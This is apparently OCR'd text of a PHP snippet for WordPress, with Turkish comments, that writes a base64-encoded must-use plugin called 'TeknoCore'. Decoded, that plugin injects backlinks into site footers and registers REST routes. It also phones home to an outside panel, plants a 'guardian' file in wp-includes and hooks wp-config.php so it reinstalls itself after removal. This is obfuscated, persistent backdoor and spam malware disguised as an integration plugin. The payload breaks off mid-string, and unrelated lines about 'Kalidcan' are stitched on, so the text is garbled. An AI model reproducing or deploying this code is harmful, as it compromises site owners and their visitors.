
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
TECHNOLOGY
Kalidcan: History, Culture, and
Emerging Identity